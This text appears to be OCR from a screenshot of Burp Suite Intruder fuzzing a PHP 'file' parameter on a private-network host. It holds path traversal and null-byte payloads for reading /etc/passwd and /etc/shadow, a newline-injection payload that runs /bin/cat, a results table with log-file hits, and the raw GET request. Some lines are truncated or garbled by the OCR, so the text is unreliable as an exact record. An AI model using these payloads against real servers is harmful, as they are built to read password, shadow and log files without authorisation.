 Target Positions Payloads Options
Payload Sets
You can define one or more payload sets. The number of pay
and each payload type can be customized in different ways.
Payload set: 1 Payload cour
Payload type: Simple list Request cour
Payload Options [Simple list]
This payload type lets you configure a simple list of strings t
Paste
Load ...
Remove
Clear
/.../.../.../.../.../
\â□¦..\\\â□¦..\\\â□¦..\\\
%00../../../../../../etc/passwd
%00/etc/passwd%00
%00../../../../../../etc/shadow
%00/etc/shadow%00
%0a/bin/cat%20/etc/passwd
Add Enter a new item
Add from list ...
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
648 /var/log/lastlog 200 590827
0 200 18024
620 /var/log/auth.log 302 10198
699 /var/run/utmp 200 8545
1 /.../.../.../.../.../ 200 6241
2 \â□¦..\\\â□¦..\\\â□¦..\\\ 200 6241
3 %00../../../../../../etc/passwd 200 6241
4 %00/etc/passwd%00 200 6241
5 %00../../../../../../etc/shadow 200 6241
6 %00/etc/shadow%00 200 6241
Request Response
Raw Params Headers Hex
GET /index.php?file=%00%2fetc%2fpasswd%00 HTTP/1.1
Host: 192.168.40.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close